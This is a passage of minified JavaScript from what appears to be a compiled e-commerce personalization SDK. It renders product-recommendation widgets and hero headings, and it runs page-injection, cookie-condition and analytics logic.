800px)",{hd:r.fontSize(r.pxFloat(.75*p.l)),tl:0}),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"Heading"},tl:0}),tl:0}})},s.$tilde$(t))}),a.length(c)>0?i.createElement(u.make,{props:{"data-conductor":"CLP(`Subheading)"},children:i.createElement("h2",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:m.main}),tl:{hd:r.fontSize(r.pxFloat(.5*p.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:145}),tl:{hd:r.textAlign("center"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth({NAME:"percent",VAL:50}),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.margin4(r.em(2),r.px(0),r.em(1),"auto"),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.3*p.l)),tl:0}),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"Subheading"},tl:0}),tl:0}})},s.$tilde$(c))}):null)}))})}var m={make:p};var g=function(e){var t=e.title,n=e.subtitle,r=e.divider,o=e.position,a=void 0!==n?n:"",u=void 0!==r&&r,s=void 0!==o?o:"Center";return"Left"===s?i.createElement(f,{title:t,subtitle:a}):"Center"===s?i.createElement(c,{title:t,divider:u,subtitle:a}):i.createElement(p,{title:t,subtitle:a})};t.Theme=void 0,t.CenterHero=d,t.LeftHero=v,t.RightHero=m,t.Position={},t.make=g},function(e,t,n){"use strict";var r=n(1),o=n(21),i=n(36),a=n(54),u=n(57),s=n(175),l=n(308),c=n(231),d=n(195),f=n(162),v=n(196);function p(e,t,n){var o=a.Infix.$pipe$question,p=a.foldLazy((function(t){return u.info("Injectables_CLP_Variants-ConductorCore","No variants found, using default"),v.Variant.make(f.makeOptionalFromEntry(e.webchatEntry),r._2(o,e.theme,0),e.components,void 0)}),(function(e){return u.info("Injectables_CLP_Variants-ConductorCore",r._3(i.foldLeft,(function(e,t){return e+"\n  "+t[0]+": "+t[1]}),"Found variant for params: ",e[0])),e[1]}),r._2(i.find,(function(e){return r._3(i.foldLeft,(function(e,n){return!1!==e&&s.hasQueryParam(n[0],n[1],t.queryParams)}),!0,e[0])}),i.sortWithInt((function(e,t){var n=e[0].length,r=t[0].length;return n===r?0:n>r?-1:1}),e.variants))),m=f.OptionalEntry.make,g=c.make(f.mergeOptionalWithEntry(a.getOrElseLazy((function(e){return r.app(m,[void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,e])}),p.webchatEntry),e.webchatEntry),a.getOrElse(e.components,p.components),d.CLPTheme.make(void 0,r._2(d.CLPTheme.mergeCssOverrides,a.getOrElse(0,e.theme),a.getOrElse(0,p.theme)),void 0),e.gaProperty,void 0);return l.inject(g,t,n)}t.DefaultConfig=void 0,t.VariantConfig=void 0,t.CLP=void 0,t.CLPConfig=void 0,t.Theme=void 0,t.inject=p,t.make=function(e,t,n,r,i,a,u,s,l){var c=v.Default.make(r,i,a,u,s,void 0);return{preflight:e,getContainerElement:n,conditions:t,runOnPersonalizationRefresh:!1,inject:function(e,t){return p(c,e,t)},cleanup:o.pure(void 0)}}},function(e,t,n){"use strict";t.WebchatEntry=void 0,t.Theme=void 0,t.webchatEntry=function(e){return e.webchatEntry},t.components=function(e){return e.components},t.theme=function(e){return e.theme},t.gaProperty=function(e){return e.gaProperty},t.make=function(e,t,n,r,o){return{webchatEntry:e,components:t,theme:n,gaProperty:r}}},,function(e,t,n){"use strict";var r=n(167),o=n(1),i=n(153),a=n(21),u=n(169),s=n(36),l=n(57),c=n(166),d=n(163),f=n(168),v=n(156),p=n(155),m=n(310),g=n(235),h=n(319);function y(e,t,n){return a.suspend((function(r){f.setNotificationInterval(Math.imul(e.notifyAgainAfter,1e3));var o=e.recommendationModifications;u.render(i.createElement(p.ReactContext.Provider.SelfUpdating.make,{initialContext:t,modifyRecommendations:function(e,t,n){return v.Modifications.toFunction(o,e,t,n)},children:i.createElement(m.make,{config:e,productMetadata:t.currentProductMetadata})}),n)}))}t.Api=void 0,t.Config=void 0,t.Root=void 0,t.inject=y,t.make=function(e,t,n,i,f,v,p,m,b,_,T,A,C,x,S,w){var k=void 0!==e?e:{TAG:2,_0:g.Theme.toJson(g.Theme.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0))},E=void 0!==t?t:0,R=void 0!==b?b:172800,O=void 0!==A?A:[],F="MatchboxV2_"+r.v4(),L=a.suspend((function(e){return o._2(s.forEach,(function(e){l.debug("Injectables_Matchbox_V2-ConductorCore","Unmounting Matchbox V2 Root"),u.unmountComponentAtNode(e),e.remove()}),s.catOption(o._2(s.map,c.ofNode,Array.prototype.slice.call(document.querySelectorAll("#"+F)))))})),P=h.make(k,n,i,m,f,p,v,R,_,S,O,C,x,void 0);return d.Injectable.make(T,d.GetContainerElement.appendAsChildToSelector(void 0,F,void 0,void 0,"body",void 0),E,!1,(function(e,t){return y(P,e,t)}),L,void 0)}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(39),a=n(2),u=n(36),s=n(38),l=n(54),c=n(156),d=n(313),f=n(171),v=n(314),p=n(235),m=n(316);function g(e){var t=e.recommendation,n=e.config,r=e.onRender,i=e.onView,u=e.theme,s=e.isOnNotification,c=void 0!==s&&s,d=o.useMemo((function(){var e=a.some(n.strings),r=t.score;return f.entitiesToPhrase(void 0,e,r,l.getOrElse([],t.renderedEntities))}),[t]);return l.foldLazy((function(e){return"Recos and entities but no matching strings"}),(function(e){return o.createElement(m.make,{onRender:r,onView:i,phrase:e,theme:u,isOnNotification:c})}),d)}g.displayName="InlineString";var h={make:g};function y(e,t){o.useEffect((function(){return l.fold(void 0,(function(e){var t=window.getComputedStyle(e).getPropertyValue("position");return d.setCssProperty("position","relative",e),function(n){return e.classList.remove("matchbox-parent"),d.setCssProperty("position",t,e)}}),e)}),[]),o.useEffect((function(){return r._2(l.flatMap,(function(e){var n=e.classList;t?n.add("matchbox-parent"):n.remove("matchbox-parent")}),e)}),[t])}function b(e,t){return o.useMemo((function(){var n=t.selected_recommendation_text,o=t.match_without_attributes_text,a=t.max_attributes_to_render,d=r._2(l.flatMap,(function(e){if(r._2(i.greaterThan,r._1(u.size,e),0))return e}),l.map((function(e){return u.take(a,e)}),r._2(l.flatMap,c.Recommendation.renderedEntities,e)));return l.getOrElse(!1,l.map((function(e){return r._2(s.greaterThanOrEq,e,1)}),l.map(c.Recommendation.score,e)))?l.isSome(d)&&l.isSome(n)?[n,d]:[t.selected_recommendation_without_attributes_text,void 0]:l.isSome(d)?[t.match_with_attributes_text,d]:l.isSome(o)?[o,void 0]:[void 0,void 0]}),[e,t])}var _={useParentElement:y,usePersoConfig:b};var T=function(e){var t=e.config,n=e.persoConfig,i=e.onRender,u=e.onView,s=e.parentEl,c=e.recommendation,d=e.isOnNotification,f=void 0!==u?u:function(e){},m=void 0!==d&&d,h=b(c,n),_=h[1],T=h[0],A=o.useMemo((function(){if(void 0!==c){var e=r._1(i,c),n=t.componentType;switch(0|n.TAG){case 0:return void 0!==T?a.some(o.createElement(v.make,{onRender:e,onView:f,phrase:T,renderedEntities:_,theme:n._0,isOnNotification:m})):void 0;case 1:return a.some(o.createElement(g,{recommendation:c,config:t,onRender:e,onView:f,theme:n._0,isOnNotification:m}));case 2:return void 0!==T?a.some(o.createElement(p.make,{onRender:e,onView:f,phrase:T,renderedEntities:_,theme:n._0,isOnNotification:m})):void 0}}}),[c,T]);return y(s,l.isSome(A)),l.getOrElseLazy((function(e){return null}),A)};t.Throttle=void 0,t.Config=void 0,t.Api=void 0,t.Utils=void 0,t.InlineString=void 0,t.StackedList=void 0,t.InlineList=void 0,t.RO=void 0,t.RA=void 0,t.InlineStringFlag=h,t.Hooks=_,t.make=T},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(2),c=n(36),d=n(54),f=n(170),v=n(171),p=n(159),m=n(164),g=n(157),h=n(197),y=n(198);function b(e){return a.fromArray([["bullet",o.optionToJson(o.stringToJson,e.bullet)],["flagContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.flagContainer)],["textContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.textContainer)],["iconContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.iconContainer)],["phraseContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.phraseContainer)],["renderedEntitiesContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.renderedEntitiesContainer)],["conceptContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.conceptContainer)],["phrase",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.phrase)],["concept",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.concept)],["icon",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.icon)]])}function _(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"bullet"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"flagContainer"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"textContainer"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"iconContainer"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phraseContainer"),null));if(0===d.TAG){var v=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"renderedEntitiesContainer"),null));if(0===v.TAG){var p=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"conceptContainer"),null));if(0===p.TAG){var h=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phrase"),null));if(0===h.TAG){var y=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"concept"),null));if(0===y.TAG){var b=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"icon"),null));if(0===b.TAG)return{TAG:0,_0:{bullet:r._0,flagContainer:i._0,textContainer:l._0,iconContainer:c._0,phraseContainer:d._0,renderedEntitiesContainer:v._0,conceptContainer:p._0,phrase:h._0,concept:y._0,icon:b._0}};var _=b._0;return{TAG:1,_0:{path:".icon"+_.path,message:_.message,value:_.value}}}var T=y._0;return{TAG:1,_0:{path:".concept"+T.path,message:T.message,value:T.value}}}var A=h._0;return{TAG:1,_0:{path:".phrase"+A.path,message:A.message,value:A.value}}}var C=p._0;return{TAG:1,_0:{path:".conceptContainer"+C.path,message:C.message,value:C.value}}}var x=v._0;return{TAG:1,_0:{path:".renderedEntitiesContainer"+x.path,message:x.message,value:x.value}}}var S=d._0;return{TAG:1,_0:{path:".phraseContainer"+S.path,message:S.message,value:S.value}}}var w=c._0;return{TAG:1,_0:{path:".iconContainer"+w.path,message:w.message,value:w.value}}}var k=l._0;return{TAG:1,_0:{path:".textContainer"+k.path,message:k.message,value:k.value}}}var E=i._0;return{TAG:1,_0:{path:".flagContainer"+E.path,message:E.message,value:E.value}}}var R=r._0;return{TAG:1,_0:{path:".bullet"+R.path,message:R.message,value:R.value}}}function T(e,t,n,r,o,i,a,u,s,c,d){return{bullet:void 0!==e?l.valFromOption(e):"•",flagContainer:t,textContainer:n,iconContainer:r,phraseContainer:o,renderedEntitiesContainer:i,conceptContainer:a,phrase:u,concept:s,icon:c}}function A(e){return T(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function C(e){return p.fromJsonToTheme(_,A,e)}var x={t_encode:b,t_decode:_,make:T,toJson:b,fromJson:C},S=T(void 0,g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,".5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,void 0,"0",void 0,"0",void 0,void 0,void 0,void 0,"sans-serif",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"0.5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),void 0,g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(f.Styles.make("white",void 0,"12px",void 0,void 0,"1.25em",void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(f.Styles.make("white",void 0,"11px",void 0,void 0,"1.25em",void 0,"left",void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(v.defaultIconUrl,void 0,void 0,void 0,void 0,void 0,void 0));function w(e){var t=e.onRender,n=e.onView,o=e.phrase,a=e.renderedEntities,u=e.theme,s=e.isOnNotification,l=void 0!==s&&s;i.useEffect((function(){r._1(t,void 0)}),[]);var v=g.Api.useCurrentBreakpoint(void 0),p=i.useMemo((function(){return r._1(C,u)})),b=i.useMemo((function(){return r._2(d.flatMap,(function(e){return g.Values.getValueWithInheritance(v,e)}),d.map((function(e){return d.getOrElse(e,p.icon)}),S.icon))}),[v]);return i.createElement(m.make,{children:null,style:{position:l?"static":"absolute"},name:"FlagContainer",styles:[S.flagContainer,p.flagContainer]},d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.Components.IconContainer.make,{src:e,styles:[S.iconContainer,p.iconContainer]})}),b),i.createElement(y.make,{onView:n}),i.createElement(m.make,{children:null,name:"TextContainer",styles:[S.textContainer,p.textContainer]},i.createElement(m.make,{children:i.createElement(f.make,{children:o,name:"Phrase",styles:[S.phrase,p.phrase]}),name:"PhraseContainer",styles:[S.phraseContainer,p.phraseContainer]}),d.foldLazy((function(e){return null}),(function(e){return i.createElement(m.make,{children:r._2(c.map,(function(e){var t=d.getOrElse("",d.map((function(e){return e+" "}),p.bullet));return i.createElement(m.make,{children:i.createElement(f.make,{children:""+t+e,name:"Concept",styles:[S.concept,p.concept]}),name:"ConceptContainer",styles:[S.conceptContainer,p.conceptContainer],key:e})}),e),name:"RenderedEntitiesContainer",styles:[S.renderedEntitiesContainer,p.renderedEntitiesContainer]})}),a)))}w.displayName="StackedListFlag";var k=w;t.BreakpointsApi=void 0,t.Breakpoints=void 0,t.Component=void 0,t.ContainerStyles=void 0,t.TextStyles=void 0,t.Utils=void 0,t.Theme=x,t.defaultTheme=S,t.make=k},,function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(16),a=n(21),u=n(2),s=n(107),l=n(36),c=n(54),d=n(29),f=n(178),v=n(111),p=n(31),m=n(241),g=n(244),h=n(104),y=n(213),b=n(160),_=n(106),T=n(57),A=n(112),C=n(259),x=n(166),S=n(266),w=n(163),k=n(161),E=n(183),R=n(267),O=n(216),F=n(175),L=n(217),P=n(270),G=n(272),D=n(58),I=n(168),J=n(156),V=n(218),N=n(108),M=n(219),j=n(189);function B(e,t){var n=void 0!==e?u.valFromOption(e):void 0;return d.replaceRegex(new RegExp("\n+|\\s+","g"),c.getOrElse(" ",n),t)}function W(e,t,n,r){return a.suspendIO((function(i){var v,b=e.clientConfig,A=c.isSome(_.make(void 0).sulfurId),C=function(e){return window.location.hostname},x=o._2(c.flatMap,o._1(l.find,(function(e){return d.contains(e,window.location.hostname)})),b.cookieDomains),k=m.make(b.clientId,x,void 0,void 0),E=_.make(void 0).sulfurId,R=function(e){return window.location.pathname},F=b.apiRoot,L=N.integrationIdFromDeployment(n,b.integrationId),P=N.gaContextFromDeployment(n,b.googleAnalytics),D=function(t){return a.suspendIO((function(n){var r=t.pathMappings,i=t.cacheOnlyPaths,u=o._2(l.find,(function(e){return o._2(l.any,y.isRelevantPagePath,e.paths)}),r);if(void 0!==u){var s=t.callableSource,d=c.map((function(e){return a.handleError((function(e){return T.error("Internals-ConductorCore",e),J.SplitRecotabPersoPayload.empty}),e)}),s?J.requestFromWebchatCallable(F,L,c.getOrElse("que_state",O.toOption(u.recoContext)),c.orElse(t.binsToTake,u.binsToTake),t.includeOnlyFirstMatchingVariant,c.getOrElse("personalization",s._0),void 0):J.SplitRecotabPersoPayload.requestFromWebchatCallable(L,c.getOrElse("default",O.toOption(u.recoContext)),u.limit,c.orElse(t.binsToTake,u.binsToTake),t.includeOnlyFirstMatchingVariant,"PersonalizationGeneratedCallable",void 0)(F));return a.map((function(e){return o._2(l.any,y.isRelevantPagePath,u.paths)?e:J.SplitRecotabPersoPayload.empty}),void 0!==d?j.withCacheFallback(c.getOrElse("default",O.toOption(u.recoContext)),e.recommendationCacheMinutes,a.tap(J.SplitRecotabPersoPayload.sendRecommendedProductsToAsh)(d)):a.map((function(e){return T.info("Internals-ConductorCore","Automat Chat Session Expired, Skipping Call for Recommendations."),J.SplitRecotabPersoPayload.empty}),j.invalidateCache))}var v=o._2(l.find,(function(e){return o._2(l.any,y.isRelevantPagePath,e.paths)}),i);return c.getOrElseLazy((function(e){return a.pure(J.SplitRecotabPersoPayload.empty)}),c.map((function(e){return a.map((function(e){return c.fold(J.SplitRecotabPersoPayload.empty,f.id,e)}),j.fromCache(O.toOption(e.context),e.cacheExpiryMinutes,void 0))}),v))}))},V=e.recommendationSource,M=0;void 0!==E?"number"==typeof V&&0===V?v=j.withCacheFallback("sulfur_basic",e.recommendationCacheMinutes,a.tap(J.SplitRecotabPersoPayload.sendRecommendedProductsToAsh)(a.map((function(e){return{saved_recommendations:l.filter((function(e){return 1===e.score}),e),personalization:e,personalization_config:void 0}}),o._6(t,F,E,void 0,void 0,void 0,void 0)))):M=1:"number"==typeof V&&0===V?v=a.pure(J.SplitRecotabPersoPayload.empty):M=1,1===M&&(v=D("number"==typeof V?{callableSource:0,binsToTake:10,includeOnlyFirstMatchingVariant:!0,pathMappings:[o._5(w.RecommendationsOverrides.PageMapping.make,0,void 0,void 0,["/(.*)"],void 0)],cacheOnlyPaths:[]}:V._0));var W=a.tap((function(e){return o._1(r,{TAG:5,_0:e.saved_recommendations})}))(a.tap((function(e){return I.checkIfNotificationShouldShow(void 0)}))(a.tap(J.Api.setRecommendations)(v))),z=h.fromIO(W),$=o._2(a.mapError,(function(e){return e}),h.toIO(z)),H=e.productPageMetadataLookup,q=void 0!==H?function(e,t){var n=e.relevantPaths;if(!(void 0===n||y.relevantToPath(t,n)))return a.pure(void 0);var r=function(e){switch(0|e.TAG){case 0:return a.pure(c.map(p.$$Array.one,c.map((function(e){return B(void 0,e)}),c.map((function(e){return e.innerText}),u.nullable_to_opt(document.querySelector(e._0))))));case 1:var t=e._0,n=t.separator,r=t.fieldName,i=u.some(n);return a.pure(c.map((function(e){return c.getOrElse(p.$$Array.one(e),o._2(c.flatMap,(function(t){return p.$$Array.fromArray(d.splitArray(t,e))}),n))}),c.map((function(e){return B(i,e)}),o._2(c.flatMap,(function(e){return u.nullable_to_opt(e.getAttribute(r))}),u.nullable_to_opt(document.querySelector(t.selector))))));case 2:return e._0}},i=r(e.skuResolver),s=a.map((function(e){return c.map(p.$$Array.head,e)}),r(e.productNameResolver));return a.$great$great$eq(i,(function(e){return a.$less$hash$great(s,(function(t){return c.map((function(e){return{sku:e,productName:t}}),e)}))}))}(H,window.location.pathname):a.pure(void 0),U={contents:function(e){T.debug("Internals-ConductorCore","Personalization Refresh was requested by the function handle has not been provided.")}};return a.$great$great$eq(q,(function(t){var i=e.addToCartBehaviour,u=b.breakpoints,l=b.clientId,d=e.globalTheme,f=m.getGroupOrGroupify(P,A,e.groups.groups,e.groups.testVersion,e.groups.groupingEventCallback,k),v=e.getCID,p=c.map((function(e){return G.CcoCallables.make(e,void 0)}),c.map((function(e){return e?e._0:"AddToCartAutoGeneratedCallable"}),e.addToCartRewardCallable)),h=S.Mappings.toRule(window.location.pathname,e.pageRuleMappings),E=b.productDb,O=y.getCurrentQueryPrams(void 0),D=c.getOrElseLazy(C,x),I={apiRoot:F,ash:k,attemptPersonalizationRefresh:U,addToCartBehaviour:i,breakpoints:u,clientId:l,cookies:_.make,ga4Session:_.ga4Session,currentHost:C,currentLocation:R,currentProductMetadata:t,deployment:n,extra:{},globalTheme:d,googleAnalytics:P,group_status:f,integrationId:L,invalidatePersonalizationCache:function(e){return a.unsafeRunAsync((function(e){return 0===e.TAG?void 0:T.error("Internals-ConductorCore",e._0)}),j.invalidateCache)},getCID:v,optimizationRewardCallables:p,pathParams:{},personalizationItems:[],currentPageRule:h,productDb:E,queryParams:O,dEPRECATED_recommendationsHaveBeenFetched:!1,recommendationsIo:$,selectedRecommendations:[],localCookieDomain:D,webchatCallbackActions:function(e){return o._1(g.Sources.Webchat.sinkToHooks,r)}},J=e.preflight;return void 0!==J?a.map((function(e){return w.Preflight.modifyContext(I,e)}),o._2(a.mapError,s.absurd,o._1(J,I))):a.pure(I)}))}))}function z(e,t){for(;;){var n=t;if("number"==typeof n)return 0===n;switch(0|n.TAG){case 0:var r=n._0;if("number"==typeof r)return c.isSome(o._1(e.cookies,void 0).sulfurId);switch(0|r.TAG){case 0:return o._1(r._0,e);case 1:var a=r._1,s=o._1(o._1(e.cookies,void 0).valueFor,r._0);return void 0!==s&&(void 0===a||s===a);case 2:var f=c.getOrElse(e.integrationId,O.toOption(r._0))+".session";return c.isSome(o._1(o._1(e.cookies,void 0).valueFor,f));case 3:var v=r._0?sessionStorage:localStorage;return c.getOrElse(!1,c.map(r._2,c.map((function(e){try{return JSON.parse(e)}catch(t){return e}}),u.null_to_opt(v.getItem(r._1)))));case 4:var p=e.group_status;return!!p&&i.caml_equal(r._0,p._0);case 5:return y.relevantToPath(o._1(e.currentLocation,void 0),r._0);case 6:return o._2(l.any,(function(t){return d.contains(t,o._1(e.currentHost,void 0))}),r._0);case 7:return F.hasQueryParam(r._0,r._1,e.queryParams);case 8:return o._2(l.any,(function(t){return t===o._1(e.currentHost,void 0)}),r._0)}case 1:return!z(e,n._0);case 2:if(z(e,n._0))return!0;t=n._1;continue;case 3:if(!z(e,n._0))return!1;t=n._1;continue}}}function $(e,t){return a.$great$great$eq(a.$great$great$eq(o._2(a.mapError,s.absurd,t.cleanup),(function(n){var r=t.preflight;return void 0!==r?o._2(a.mapError,s.absurd,a.map((function(t){return w.Preflight.modifyContext(e,t)}),o._1(r,e))):a.pure(e)})),(function(e){return a.$great$great$eq(function(e,t){var n=function(e){return c.fold(h.toIOLazy((function(t){return Promise.reject({RE_EXN_ID:E.MissingInsertElement,_1:e})})),a.pure,u.nullable_to_opt(document.querySelector(e)))};switch(0|t.TAG){case 0:return n(t._0);case 1:var i=t.classes,s=t.insertPosition,d=t.id,f=t.selectorCssRules,v=t.cssRules;return a.map((function(e){var t=document.createElement("div");if(void 0!==f&&e.classList.add(o._1(r.style,l.toList(f))),void 0!==v){var n=o._1(r.style,l.toList(v));t.setAttribute("class",n)}return void 0!==d&&(t.id=d),void 0!==i&&o._2(l.forEach,(function(e){t.classList.add(e)}),i),x.insertAdjacentElement(s,t,e),t}),n(t.selector));case 2:var p=t._0;return h.toIOLazy((function(t){return o._1(p,e)}))}}(e,t.getContainerElement),o._1(t.inject,e))}))}t.Injectable=void 0,t.GetContainerElement=void 0,t.compile=function(e){return v.Reader.asks((function(t){return a.suspendIO((function(n){var i=o._1(e,void 0),u=i.clientConfig.clientId;return a.$great$great$eq(a.suspend((function(e){return A.initializeSentry(i.clientConfig.clientId)})),(function(e){return a.suspendIO((function(e){o._2(l.forEach,(function(e){var t=e.source;if("string"!=typeof t){var n=t.NAME;return"google"===n?o._1(r.insertRule,"@import url('"+t.VAL+"')"):"url"===n?void r.fontFace(e.name,{hd:{NAME:"url",VAL:t.VAL},tl:0},void 0,void 0,void 0,void 0):void 0}}),i.globalTheme.font.faces);var n=g.Sink.generateSinks(i.capIntegrations),d=W(i,C.getReco,t,n),f=a.debounce(!0,200,(function(e){return a.handleError((function(e){return T.error("Internals-ConductorCore",e)}),a.$less$hash$great(a.suspendIO((function(e){return a.$great$great$eq(o._2(a.mapError,(function(e){return e}),function(e){return a.map((function(e){}),D.IO.sequence([M.cleanupJank,j.pruneCache(t?e.recommendationCacheMinutes:0)]))}(i)),(function(e){return a.$great$great$eq(d,(function(e){var t,r=L.Hosts.toCondition(V.hasAnyExactHost,i.clientConfig.hostDomains),f=L.Hosts.toCondition(V.hasAnyHost,i.clientConfig.wildcardHostDomains),v=r;if(void 0!==v){var p=f;t=void 0!==p?c.some(V.andCondition(V.orCondition(v,p),i.runConditions)):c.some(V.andCondition(v,i.runConditions))}else t=void 0!==f?c.some(V.andCondition(f,i.runConditions)):void 0;if(!c.foldLazy((function(e){return T.error("Internals-ConductorCore","No host domains configured. Run conditions will fail."),!1}),(function(t){return z(e,t)}),t))return o._2(a.mapError,s.absurd,a.suspend((function(e){return T.info("Internals-ConductorCore","["+u+"] Automat SDK Determined No Features Should Run"),[]})));o._1(n,{TAG:4,_0:void 0});var m=function(e,t){var n=l.partition((function(e){return z(t,e.conditions)}),e);return[n[0],o._2(l.map,(function(e){return e.cleanup}),n[1])]},g=function(e,t){var n=o._2(l.map,(function(e){return a.handleError((function(e){return T.error("Internals-ConductorCore",e)}),a.map((function(e){}),$(t,e)))}),e[0]);return a.$great$great$eq(D.IO.sequence(e[1]),(function(e){return D.IO.sequence(n)}))};return e.attemptPersonalizationRefresh.contents=function(e){var t=l.filter((function(e){return e.runOnPersonalizationRefresh}),i.injectables);return a.unsafeRunAsync((function(e){return 0===e.TAG?T.info("Internals-ConductorCore","Automat Personalization ReStart Successful"):T.error("Internals-ConductorCore",e._0)}),a.$great$great$eq(o._2(a.mapError,s.absurd,j.invalidateCache),(function(e){return a.$great$great$eq(d,(function(e){return o._2(a.mapError,s.absurd,g(m(t,e),e))}))})))},g(m(i.injectables,e),e)}))}))})),(function(e){})))}));return a.suspend((function(e){var t=function(e,t){return a.unsafeRunAsync((function(e){return 0===e.TAG?T.info("Internals-ConductorCore","Automat SDK History Event Driven Lifecycle Complete."):T.error("Internals-ConductorCore",e._0)}),a.flatMap((function(e){return o._1(f,void 0)}),a.flatMap((function(e){return a.suspend((function(e){return b.sendEvent(k.pageView(window.location.href,b.getUserAgent(void 0)))}))}),a.suspend((function(t){return T.info("Internals-ConductorCore",'History/Navigation Event "'+e+'" 